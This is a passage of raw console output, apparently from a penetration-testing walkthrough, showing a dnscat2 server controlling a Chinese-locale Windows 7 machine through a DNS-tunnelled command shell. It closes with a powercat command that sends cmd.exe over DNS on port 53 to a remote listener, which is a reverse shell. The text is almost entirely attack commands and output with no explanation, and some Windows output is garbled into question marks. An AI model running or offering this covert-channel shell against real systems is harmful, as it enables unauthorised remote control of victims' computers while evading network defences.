 dnscat2> New window created: 1
Session 1 security: UNENCRYPTED
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 security: UNENCRYPTED
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [???? 6.1.7601]
???????? (c) 2009 Microsoft Corporation????????????????
C:\Windows\system32>
unnamed 1> ipconfig
unnamed 1> ipconfig
Windows IP ????
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:6f3f:70fe:2046:2c60:3f57:777a
本地链接 IPv6 地址. . . . . . . . : fe80::2046:2c60:3f57:777a%13
默认网关. . . . . . . . . . . . . : ::
PS C:\> powercat -c 192.168.136.129 -p 53 -dns ttpowercat.test -e cmd.exe
PS C:\> powercat -c 192.168.136.129 -p 53 -dns ttpowercat.test -e cmd.exe